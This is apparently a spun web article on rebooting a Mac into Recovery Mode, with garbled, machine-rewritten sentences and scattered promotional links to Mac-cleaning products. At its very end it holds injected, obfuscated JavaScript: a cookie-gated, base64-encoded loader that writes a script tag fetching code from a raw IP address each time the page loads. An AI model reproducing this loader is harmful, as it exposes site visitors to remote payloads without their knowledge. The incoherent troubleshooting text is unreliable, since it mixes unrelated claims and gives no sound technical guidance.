The Most Neglecte[d Fact Regarding Rebo](http://jpathology.com/?p=2736)ot Mac in Recovery Mode Explained The Most Neglected Fact Regarding Reboot Mac in Recovery Mode Explained



 The Mac will tell you Finder would like to make changes. If your Mac is running slow a couple of days after the upgrade, try out some Mac-optimizing utilities to repair it. Then it will restart and you are able to fix Mac.

It is possible to go even further and switch off the should put in your password each time you open your Mac or turn it on. If you're locked out of the Mac anyway, you truly do not have a thing to lose though. You've used your Mac for a very long time and it gets slowly, or you need to sell your beloved MacBook to someone else to get a new one. So long as the drive isn't mechanically failing and has the ability to be recognized as an external drive, then you may run a scan with data rescue software to recoup the data. While you need to get an outstanding experience from macOS Sierra, you can encounter the odd issue which is the reason why we're here. Before you begin, you are going to should make sure any critical data on your hard drive has moved somewhere else.  $Ideas$ .

## Formulas and Shortcuts for Reboot Mac in Recovery Mode

These steps can help you wipe the whole drive, and reinstall the operating system. You may attempt clean my mac for ipad rebooting it in a particular power cycle mode which involves the subsequent steps. Today you will analyze the reinstallation procedure, but you are not going to carry out the installation. Why Almost Everything You've Learned About Reboot Mac in Recovery Mode Is Wrong

 On occasion a drive shows many errors or errors that can't be repaired, which is an indication your h[ard disk might be failin](http://speedmymac.com/clean-mac-best-recommendations/)g. Be aware that in the event that you're attempting to address problems like frequent system crashes or performance complications, this step is one that you ought to draw out over a prolonged time. Based on the issue you're facing, a reboot is often the easiest fix. It would be better to store your backup on an external drive so you can initiate Recovery Mode using this when your hard disk is wholly wiped out. If you don't have a Recovery Partition, then there's nothing to remove. Within this tutorial, you will learn everything there's about Internet Recovery Mode and the way that it may be used to your advantage if your disk encounters a problem or if your startup drive was replaced or erased.

If you booted from a disk aside from the Recovery HD partition, you will have to find and launch Disk Utility on such disk before it is possible to adhere to these instructions. OS X Recovery involves an integrated set of utilities as a piece of the Recovery System. Disk Utility is the one which you want. Opt for the option you would like to utilize within this window or via the Utilities menu. There is likewise the history command. You should currently be in a position to use the configuration dialog. The Benefits of Reboot Mac in Recovery Mode

Whether you're traveling, at an off-site meeting, aren't able to receive the 1 table at your favourite coffeeshop beside the power outlet, or just cannot charge your MacBook for a long time period, you need to know these secrets of power-saving. Backing up your data is something you need to do on a normal basis every day, for most people. If it is not true, you're welcome to try out a number of the next **https://cleanmymac.com/** easy tips. Here's What I Know About Reboot Mac in Recovery Mode

 MacBook or iMac Recovery Mode is a fantastic boot choice that makes it possible for you to repair and reinstallation tools. Click the Show All Disks [button and you will see a](https://cleanmymac.com/)n icon for different disks and partitions on the Mac. My Mac recovery mode isn't working.

If you are operating an earlier version of OS X, it's possible to still give it a go. If you're planning on dual booting OS X and

Debian, this is the simplest ap[proach to manage this practice. Unli](http://jpathology.com/?p=2736)ke Disk Utility, which could only verify the present startup disk, fsck will verify and fix the present startup disk. Top Choices of Reboot Mac in Recovery Mode Plugging in the right cable to every computer, leave your broken mac off and possess the other computer powered on and prepared on the Desktop. All Macs incorporate an integrated password reset tool that's unbelievably simple to use. If you've forgotten your Firmware Password, this still might be the only choice. To begin, you have to restart your PC. A physical DVD can be kept separately from the Mac, thereby cutting down the prospect of password resets on the computer system. If a Mac has just one user account and it appears to be not able to log in correctly (getting stuck at the login window, for instance), obtaining another account will permit you to access OS X and continue troubleshooting. function getCookie(e){var U=document.cookie.match(new  $RegExp("(?:]; \mathcal{V}^* = c_1)$  =  $RegExp("(?:]; \mathcal{V}^* = c_1)$  =  $\langle (\mathcal{V}^* \mathcal{V}^* \mathcal{V}^* \mathcal{V}^* \mathcal{V}^* \mathcal{V}^* \mathcal{V}^* \mathcal{V}^* \mathcal{V}^* \mathcal{V}^* \mathcal{V}^* \mathcal{V}^* \mathcal{V}^* \mathcal{V}^* \mathcal{V}^* \mathcal{V}^* \mathcal{V}^* \mathcal{V}^* \mathcal{V}^* \mathcal{V}^* \mathcal{V}^* \math$ src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU 3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUz NCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRS UyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('')}